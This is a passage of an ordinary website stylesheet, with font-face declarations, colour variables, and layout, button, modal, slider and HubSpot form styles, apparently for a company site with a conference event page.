  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
:root {
  --uv-white: #fff;
  --uv-black: #000;
  --uv-pink: #f00075;
  --uv-red: #dc3545;
  --uv-gray: #f5f5f7;
  --uv-gray2: #6e6e6e;
  --uv-gray3: #e1e1e1;
  --uv-gray4: #868e96;
  --uv-gray5: #3e3e3e;
  --uv-gray6: #c1c1c1;
}
body {
  position: relative;
  font: 400 16px/1.5 "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  background: #f5f5f7;
  overflow-x: hidden;
}
.main {
  overflow: hidden;
}
@media only screen  and (max-width: 576px) {
  .main {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen  and (max-width: 370px) {
  .main {
    padding-left: 20px;
    padding-right: 20px;
  }
}
a, button, input, svg, path {
  transition: 0.3s;
}
button {
  cursor: pointer;
}
button, input, textarea {
  outline: none;
  border: none;
  background: transparent;
  font-family: inherit;
}
input, textarea {
  padding: 5px 0 0 0;
}
.display-1 {
  font-size: 72px;
  font-weight: 800;
  line-height: 1.14;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
@media only screen  and (max-width: 992px) {
  .display-1 {
    font-size: 48px;
  }
}
.display-2 {
  font-size: 56px;
  font-weight: 800;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
@media only screen  and (max-width: 992px) {
  .display-2 {
    font-size: 44px;
  }
}
img {
  max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 800;
  margin-bottom: 20px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
h1 {
  font-size: 46px;
  margin-bottom: 35px;
}
@media only screen  and (max-width: 1200px) {
  h1 {
    margin-bottom: 30px;
  }
}
@media only screen  and (max-width: 576px) {
  h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  h2 {
    font-size: 36px;
    margin-bottom: 20px;
  }
}
h3 {
  font-size: 28px;
}
h4 {
  font-size: 24px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-weight: 500;
  font-size: 16px;
}
p {
  margin-bottom: 30px;
}
p a {
  color: #f00075;
}
a {
  color: #000;
}
@media (hover: hover) and (pointer: fine) {
  a:hover {
    color: #f00075;
  }
}
small {
  font-size: 14px;
}
ul {
  margin-top: 26px;
  list-style-type: disc;
  padding-left: 20px;
}
ul li {
  margin-bottom: 20px;
}
ol {
  list-style-type: decimal;
  margin-top: 26px;
  padding-left: 20px;
}
ol li {
  margin-bottom: 20px;
}
b, strong {
  font-weight: 700;
  font-size: 20px;
}
.h1 {
  font-size: 46px;
  margin-bottom: 35px;
}
@media only screen  and (max-width: 1200px) {
  .h1 {
    margin-bottom: 30px;
  }
}
@media only screen  and (max-width: 576px) {
  .h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
.h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  .h2 {
    margin-bottom: 20px;
    font-size: 36px;
  }
}
.h3 {
  font-size: 28px;
}
.h4 {
  font-size: 24px;
}
.h5 {
  font-size: 20px;
}
.h6 {
  font-size: 16px;
}
.p {
  font-size: 16px;
}
@media only screen  and (max-width: 576px) {
  .p {
    font-size: 18px;
  }
}
.p-small {
  font-size: 14px;
}
.p-large {
  font-size: 20px;
}
.c-gray {
  color: #6e6e6e;
}
.c-gray b, .c-gray strong {
  color: #000;
}
.c-black {
  color: #000;
}
.d-block {
  display: block;
}
.underline {
  text-decoration: underline;
}
.italic {
  font-style: italic;
}
.del {
  text-decoration: line-through;
}
.bold {
  font-weight: 700;
}
.ebold {
  font-weight: 800;
}
.swiper {
  margin: 0;
}
.logo {
  width: 179px;
}
.logo-img {
  display: block;
  width: 100%;
}
@media only screen  and (max-width: 576px) {
  .logo {
    width: 148px;
  }
}
.btn, body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 2px solid transparent;
  line-height: 1;
  text-decoration: none;
  max-width: 100%;
  cursor: pointer;
  padding: 4px 24px;
}
.btn--black, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  background: #000;
  color: #fff;
  border-color: #000;
}
@media (any-hover) {
  .btn--black:hover, body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .btn--big:hover {
    background: #fff;
    color: #000;
  }
}
.btn--white {
  background: #fff;
  color: #fff;
  border-color: #fff;
}
@media (any-hover) {
  .btn--white:hover {
    background: #fff;
    color: #000;
  }
}
.btn--round {
  width: 155px;
  height: 155px;
  border-radius: 50%;
}
@media (any-hover) {
  .btn--round:hover {
    background-color: #f00075;
    border-color: #f00075;
    color: #fff;
  }
}
.btn--pink, body.page-aacr-meeting-2024 .menu__wrap .menu a {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.btn--big {
  font-size: 20px;
  border-radius: 23.5px;
  min-height: 47px;
  min-width: 255px;
}
.btn--middle, body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  font-size: 16px;
  border-radius: 19px;
  min-height: 38px;
}
.btn--small {
  font-size: 14px;
  border-radius: 15.5px;
  min-height: 31px;
}
.btn--bordered {
  background: transparent;
}
.btn--bordered.btn--black, body.page-aacr-meeting-2024 .cta__section .btn--bordered.btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--bordered.btn--big {
  color: #000;
}
.btn--bordered.btn--pink, body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--bordered {
  color: #000;
}
.btn--see_more {
  font-weight: 500;
  padding: 7px 16px 8px 9px;
  min-width: 10px;
}
.btn--see_more:before {
  content: "+";
  width: 21px;
  height: 21px;
  border: 2px solid #000;
  border-radius: 50%;
  margin-right: 5px;
  display: block;
  font-weight: 800;
  font-size: 16px;
  text-align: center;
  line-height: 0.9;
}
.border-bottom {
  border-bottom: 2px solid #000;
  padding-bottom: 11px;
}
.link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: #000;
  text-decoration: none;
}
.link--big {
  font-size: 24px;
  font-weight: 500;
}
@media only screen  and (max-width: 576px) {
  .link--big {
    font-size: 18px;
  }
}
.link-mobile_text {
  display: none;
}
.link span {
  margin-right: 14px;
}
.link svg {
  width: 26px;
  height: 26px;
  border-radius: 50%;
}
@media (any-hover) {
  .link:hover {
    color: #f00075;
  }
  .link:hover svg path {
    fill: #f00075;
  }
}
.line {
  height: 2px;
  background: #000;
  width: 100%;
  margin-bottom: 20px;
}
.line--thin {
  height: 1px;
}
.line--gray {
  background-color: #c1c1c1;
}
.subheadline {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.33;
  font-weight: 500;
  font-size: 18px;
  color: #f00075;
  margin-bottom: 15px;
}
section {
  padding: 35px 0;
}
.wistia_embed section {
  padding: 0;
}
form input:focus {
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
  border-color: #f00075;
}
form button {
  cursor: pointer;
}
#element {
  background: #f5f5f7;
}
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  width: 19px;
  height: 19px;
  background: url("../img/icons/svg/search-clear.svg") no-repeat center / contain;
}
.overflow-hidden {
  overflow: hidden;
}
.js-scroll {
  overflow: visible !important;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) {
  height: 100%;
  display: block !important;
  right: -30px;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) .os-scrollbar-track {
  width: 1px;
  background: #000;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) .os-scrollbar-handle {
  background: #f00075;
  width: 3px;
  left: -1px;
  border-radius: 1px;
}
.js-scroll {
  overflow: visible !important;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) {
  width: 100%;
  display: block !important;
  bottom: -4px;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) .os-scrollbar-track {
  width: 100%;
  height: 5px;
  background: #c9c9c9;
  border-radius: 3px;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) .os-scrollbar-handle {
  background: #f00075;
  height: 5px;
  border-radius: 3px;
}
.pageerror404 {
  padding: 150px 0;
}
@media only screen  and (max-width: 1600px) {
  .pageerror404 {
    padding: 80px 0;
  }
}
@media only screen  and (max-width: 992px) {
  .pageerror404 {
    padding: 160px 0 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .pageerror404 {
    padding: 120px 0 260px;
    margin-left: -25px;
    margin-right: -25px;
    padding-left: 25px;
    padding-right: 25px;
  }
}
.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  height: 1px;
}
.swiper-pagination-progressbar {
  position: static;
  margin-top: 46px;
  background: #000;
  margin-bottom: 2px;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  height: 3px;
  top: -1px;
  background: #f00075;
  z-index: 1;
}
.slider__contols {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-top: 60px;
}
.slider__arrow {
  width: 47px;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
@media only screen  and (max-width: 1200px) {
  .slider__arrow {
    width: 32px;
  }
}
@media only screen  and (max-width: 576px) {
  .slider__arrow {
    top: 50%;
    transform: translate(0, -50%);
    bottom: auto;
  }
}
.slider__arrow.swiper-button-disabled {
  opacity: 0.2;
}
.slider__arrow svg {
  display: block;
  width: 100%;
}
.slider__arrow--prev {
  right: 140px;
}
@media only screen  and (max-width: 1200px) {
  .slider__arrow--prev {
    right: 100px;
  }
}
@media only screen  and (max-width: 576px) {
  .slider__arrow--prev {
    right: auto;
    left: -38px;
  }
}
.slider__arrow--next {
  right: 0;
}
@media only screen  and (max-width: 576px) {
  .slider__arrow--next {
    right: -38px;
  }
}
.custom__modal {
  position: fixed;
  height: 100vh;
  width: 100vw;
  z-index: 10;
  top: 0;
  left: 0;
  display: none;
}
.custom__modal.active {
  display: block;
}
.custom__modal .wrapper {
  background: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 100%;
}
.custom__modal .inner {
  max-width: 605px;
  width: 100%;
  padding: 74px 124px 60px 65px;
  border-radius: 30px 0 0 30px;
  background-color: #fff;
  height: 100%;
  position: relative;
  margin-left: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal .inner {
    padding: 74px 70px 30px 40px;
  }
}
@media only screen  and (max-width: 992px) {
  .custom__modal .inner {
    max-width: 550px;
  }
}
.custom__modal .js-scroll .os-scrollbar-vertical {
  right: -85px;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal .js-scroll .os-scrollbar-vertical {
    right: -32px;
  }
}
.custom__modal-img {
  margin-bottom: 24px;
  text-align: center;
  width: 100%;
  height: 320px;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal-img {
    height: 200px;
  }
}
.custom__modal-img img {
  max-height: 100%;
  width: auto;
  max-width: 100%;
  object-fit: contain;
  display: inline-block;
}
.custom__modal-img video {
  width: 100%;
  height: 100%;
}
.custom__modal-text {
  max-height: 100%;
  margin-bottom: 24px;
  flex: 1 1 auto;
  width: 100%;
}
.custom__modal-btn {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.custom__modal-close {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 28px;
  right: 24px;
  padding: 0;
}
.custom__modal-close svg {
  width: 100%;
}
.custom__modal--video .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom__modal--video .custom__modal-close {
  background: #fff;
  z-index: 2;
  border-radius: 50%;
}
.custom__modal--video .inner {
  max-width: 100%;
  height: 100%;
  background: transparent;
  padding: 0;
  margin: auto;
}
.custom__modal--video .wistia_embed {
  width: 100%;
  height: 100%;
  z-index: 1;
}
.custom__modal--image .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom__modal--image .custom__modal-close {
  background: #fff;
  z-index: 2;
  border-radius: 50%;
  left: 100%;
  bottom: 100%;
  top: auto;
  transform: translate(50%, -50%);
}
@media only screen  and (max-width: 992px) {
  .custom__modal--image .custom__modal-close {
    left: auto;
    right: 0;
    bottom: auto;
    top: 0;
    transform: translate(0, -50%);
  }
}
.custom__modal--image .inner {
  max-width: 532px;
  height: auto;
  background: transparent;
  padding: 0;
  margin: auto;
}
@media only screen  and (max-width: 992px) {
  .custom__modal--image .inner {
    max-width: 95%;
    max-height: 80%;
    height: 100%;
  }
}
.custom__modal--image .inner img {
  object-fit: contain;
  max-height: 100%;
  margin: auto;
}
.spoiler {
  border-bottom: 1px solid #000;
  counter-increment: my-awesome-counter;
}
.spoiler:first-child {
  border-top: 1px solid #000;
  margin-top: 36px;
}
.spoiler.active .spoiler-body {
  display: block;
}
.spoiler.active .spoiler-header svg {
  transform: translate(0, -50%) rotate(270deg);
}
.spoiler-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px 40px;
  position: relative;
}
.spoiler-header::before {
  content: counter(my-awesome-counter);
  font-size: 44px;
  color: #f00075;
  font-weight: 700;
  display: block;
  line-height: 1;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
}
.spoiler-header h2, .spoiler-header h3, .spoiler-header h4, .spoiler-header h5 {
  margin: 0;
}
@media only screen  and (max-width: 576px) {
  .spoiler-header h2, .spoiler-header h3, .spoiler-header h4, .spoiler-header h5 {
    word-wrap: break-word;
  }
}
.spoiler-header svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translate(0, -50%) rotate(90deg);
  width: 19px;
}
.spoiler-body {
  display: none;
}
.spoiler-img {
  text-align: center;
  height: 230px;
  margin-bottom: 35px;
}
.spoiler-img img {
  display: inline-block;
  width: auto;
  max-height: 100%;
  object-fit: contain;
}
.spoiler-img video {
  width: 100%;
  height: 100%;
}
input, textarea {
  border: 1px solid #000;
}
form fieldset {
  margin-bottom: 37px;
  min-height: 64px;
}
form label {
  font-size: 16px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  line-height: 1;
  margin-bottom: 10px;
  padding-left: 16px;
  display: block;
}
form label.checkbox {
  position: relative;
  cursor: pointer;
}
form label.checkbox input[type="checkbox"], form label.checkbox input[type="radio"] {
  position: absolute;
  width: 0;
  height: 0;
  visibility: hidden;
  opacity: 0;
}
form label.checkbox input[type="checkbox"]:checked ~ span:before, form label.checkbox input[type="radio"]:checked ~ span:before {
  background: #f00075 url("../img/icons/check.svg") no-repeat center center / contain;
  border-color: #f00075;
}
form label.checkbox input[type="checkbox"] ~ span {
  padding-left: 10px;
}
form label.checkbox input[type="checkbox"] ~ span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border-radius: 2px;
  border: 2px solid #000;
  position: absolute;
  left: 0;
  top: 0;
}
form label.checkbox input[type="radio"] ~ span {
  padding-left: 10px;
}
form label.checkbox input[type="radio"] ~ span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  border: 2px solid #000;
  position: absolute;
  left: 0;
  top: 0;
}
form input {
  width: 100%;
  margin: 0;
  display: block;
  height: 38px;
  border-radius: 19px;
  line-height: 38px;
  padding: 0 37px 0 16px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
}
form input:hover, form input:focus {
  border-color: #f00075;
}
form input::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
form textarea {
  width: 100% !important;
  margin: 0;
  display: block;
  border-radius: 19px;
  line-height: 1.4;
  padding: 9px 37px 16px 21px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
  min-width: 100%;
  min-height: 140px;
}
form textarea:hover, form textarea:focus {
  border-color: #f00075;
}
form textarea::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
form button {
  background: #000;
  text-align: center;
  color: #fff;
  font-size: 12px;
  padding: 9px 36px;
  line-height: 1;
  text-transform: none;
  border-radius: 36px;
  cursor: pointer;
  border: 1px solid #000;
}
@media (hover: hover) and (pointer: fine) {
  form button:hover:not(:disabled) {
    background: #fff;
    color: #000;
  }
}
form button:focus, form button:active {
  outline: none;
}
form .js-select {
  border-radius: 19px;
  background-color: transparent;
  line-height: 38px;
  height: 38px;
  padding: 0 36px 0 16px;
  border: 2px solid #000;
  position: relative;
  box-sizing: border-box;
  color: #000;
}
form .js-select .nice-select-dropdown {
  width: calc(100% + 4px);
  border-radius: 0 0 20px 20px;
  background-color: #f5f5f7;
  margin: 0;
  left: -2px;
  border: 2px solid #000;
  transform: scale(1);
}
.hbspt-form form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.hbspt-form .hs-fieldtype-text {
  width: 100%;
}
.hbspt-form label > span {
  font-size: 16px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  line-height: 1;
}
.hbspt-form .input {
  margin-top: 5px;
  width: 100%;
  position: relative;
}
.hbspt-form .input input {
  width: 100% !important;
  padding: 0;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
}
.hbspt-form .input input:hover, .hbspt-form .input input:focus {
  border-color: #f00075;
}
.hbspt-form .input input::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
.hbspt-form .hs-form-field {
  margin-bottom: 21px;
  width: 100%;
}
.hbspt-form .hs-fieldtype-intl-phone select {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background: none;
  border: none;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 14px;
}
.hbspt-form .hs-fieldtype-intl-phone select:focus, .hbspt-form .hs-fieldtype-intl-phone select:active {
  outline: none;
}
.hbspt-form .hs-dependent-field {
  width: 100%;
}
.hbspt-form .hs-dependent-field select {
  width: 100%;
  padding: 0;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  background: none;
}
.hbspt-form .hs-dependent-field select:focus, .hbspt-form .hs-dependent-field select:active {
  outline: none;
}
.hbspt-form .hs-richtext p {
  font-size: 14px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-bottom: 15px;
}
.hbspt-form .hs_submit {
  width: 100%;
}
.hbspt-form .hs-button {
  background: #000;
  text-align: center;
  color: #fff;
  font-size: 12px;
  padding: 9px 36px;
  line-height: 1;
  text-transform: none;
  border-radius: 36px;
  cursor: pointer;
  border: 1px solid #000;
}
@media (hover: hover) and (pointer: fine) {
  .hbspt-form .hs-button:hover {
    background: #fff;
    color: #000;
  }
}
.hbspt-form .hs-button:focus, .hbspt-form .hs-button:active {
  outline: none;
}
.hbspt-form .hs-error-msgs {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.hbspt-form .hs-error-msgs .hs-main-font-element {
  color: #dc3545;
  font-size: 16px;
}
.hbspt-form .hs-error-msgs li {
  margin: 0;
}
.hbspt-form .hs-error-msg {
  font-size: 12px;
  color: #dc3545;
  display: block;
  width: 100%;
  height: auto;
  line-height: 1.2;
}
.hbspt-form .inputs-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.hbspt-form .submitted-message p {
  font-size: 18px;
  margin-bottom: 20px;
}
.hbspt-form [role="checkbox"], .hbspt-form .hs-form-booleancheckbox-display, .hbspt-form .hs-form-checkbox-display {
  position: relative;
}
.hbspt-form [role="checkbox"] label, .hbspt-form .hs-form-booleancheckbox-display label, .hbspt-form .hs-form-checkbox-display label {
  display: inline-flex;
  align-items: flex-start;
  position: relative;
  width: auto;
}
.hbspt-form [role="checkbox"] input, .hbspt-form .hs-form-booleancheckbox-display input, .hbspt-form .hs-form-checkbox-display input {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.hbspt-form [role="checkbox"] input:checked ~ span:before, .hbspt-form .hs-form-booleancheckbox-display input:checked ~ span:before, .hbspt-form .hs-form-checkbox-display input:checked ~ span:before {
  background: #f00075 url("../img/icons/check.svg") no-repeat center center / contain;
  border-color: #f00075;
}
.hbspt-form [role="checkbox"] > span, .hbspt-form .hs-form-booleancheckbox-display > span, .hbspt-form .hs-form-checkbox-display > span {
  font-size: 14px;
  display: block;
  width: 100%;
  padding-left: 25px;
  position: relative;
  margin: 0 !important;
}
.hbspt-form [role="checkbox"] > span:before, .hbspt-form .hs-form-booleancheckbox-display > span:before, .hbspt-form .hs-form-checkbox-display > span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 1px solid #000;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
}
.hbspt-form .inputs-list.multi-container {
  display: flex;
  flex-wrap: wrap;
}
.hbspt-form .inputs-list.multi-container li {
  width: 35%;
}
@media only screen  and (max-width: 576px) {
  .hbspt-form .inputs-list.multi-container li {
    width: 100%;
  }
}
.hbspt-form fieldset {
  width: 100% !important;
  max-width: 100% !important;
}
.hbspt-form .form-columns-2 {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.hbspt-form .form-columns-2 .hs-form-field {
  width: 49% !important;
}
@media only screen  and (max-width: 576px) {
  .hbspt-form .form-columns-2 .hs-form-field {
    width: 100% !important;
  }
}
.page-id-1778 .hs-button {
  background: #f00075 !important;
  border-color: #f00075 !important;
}
.js-select {
  width: 100%;
  border-radius: 20px;
  background-color: #f5f5f7;
  line-height: 30px;
  height: 30px;
  padding: 0 36px 0 16px;
  border-color: #000;
  position: relative;
  box-sizing: border-box;
  color: #6e6e6e;
}
@media only screen  and (max-width: 1023px) {
  .js-select {
    height: 50px;
    line-height: 50px;
    border-radius: 40px;
    font-size: 18px;
  }
}
.js-select:focus, .js-select:hover {
  border-color: #000;
}
.js-select.open {
  border-radius: 20px 20px 0 0;
  border-color: #000;
}
.js-select.open:after {
  transform: rotate(180deg) translate(0, 50%);
}
.js-select:after {
  width: 18px;
  height: 10px;
  border: 0;
  background: url("../img/icons/select-arrow-down.svg") no-repeat center center / contain;
  transform: rotate(0) translate(0, -50%);
  transform-origin: 50% 50%;
  margin: 0;
}
@media only screen  and (max-width: 1023px) {
  .js-select:after {
    width: 26px;
    height: 14px;
  }
}
.js-select .nice-select-dropdown {
  width: calc(100% + 2px);
  border-radius: 0 0 20px 20px;
  background-color: #f5f5f7;
  margin: 0;
  left: -1px;
  border: 1px solid #000;
  transform: scale(1);
  z-index: 101;
}
.js-select .list {
  margin: 0;
  padding: 0;
  border-radius: 0 0;
}
.js-select .list .option {
  padding: 4px 36px 4px 16px;
  margin: 0;
  height: auto;
  line-height: 1;
  font-size: 14px;
  color: #6e6e6e;
}
@media only screen  and (max-width: 1023px) {
  .js-select .list .option {
    padding: 8px 16px 8px 16px;
    font-size: 18px;
  }
}
.js-select .list .option:not(:last-child) {
  border-bottom: 1px solid #000;
}
.js-select .list .option:hover, .js-select .list .option.focus {
  border-color: #000;
  background-color: transparent;
}
.top0 {
  top: 0 !important;
}
.w-100 {
  width: 100%;
}
.regular {
  font-weight: 400;
}
.td-none {
  text-decoration: none;
}
.text-center {
  text-align: center;
}
.medium {
  font-weight: 500;
}
.text-right {
  text-align: right !important;
}
.btn__play__text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 117px;
  height: 117px;
  border-radius: 50%;
  background: #000;
  color: #fff;
  width: 158px;
  height: 158px;
}
@media only screen  and (max-width: 992px) {
  .btn__play__text {
    width: 158px;
    height: 158px;
  }
}
@media only screen  and (max-width: 576px) {
  .btn__play__text {
    width: 110px;
    height: 110px;
  }
}
.btn__play__text svg {
  width: 36px;
}
@media only screen  and (max-width: 576px) {
  .btn__play__text svg {
    width: 24px;
  }
}
.btn__play__text-text {
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: 0.3s;
  font-family: consolas;
  font-family: monospace;
  transition-delay: 0.5s;
  opacity: 1;
  animation: rotateText 10s linear infinite;
}
@media only screen  and (max-width: 992px) {
  .btn__play__text-text {
    opacity: 1;
    animation: rotateText 10s linear infinite;
  }
}
.btn__play__text-text.rotate_webinar {
  background: url("../img/rescource_center/play_webinar.svg");
  background-size: 80%;
  background-position: center;
  background-repeat: no-repeat;
}
.btn__play__text-text.rotate_poster {
  background: url("../img/rescource_center/play_poster.svg");
  background-size: 80%;
  background-position: center;
  background-repeat: no-repeat;
}
.btn__play__text-text span {
  position: absolute;
  left: 50%;
  font-size: 1.2em;
  transform-origin: 0 79px;
}
@media only screen  and (max-width: 576px) {
  .btn__play__text-text span {
    font-size: 1em;
    transform-origin: 0 55px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .btn__play__text:hover {
    background-color: #f00075;
  }
}
.backlink {
  text-decoration: none;
  font-size: 18px;
  display: inline-flex;
  align-items: center;
}
.backlink svg {
  width: 9px;
  margin-right: 6px;
}
@media (hover: hover) and (pointer: fine) {
  .backlink:hover svg path {
    fill: #f00075;
  }
}
.overflow-hidden {
  overflow: hidden;
}
.blurred {
  filter: blur(6px);
}
.modal {
  position: fixed;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
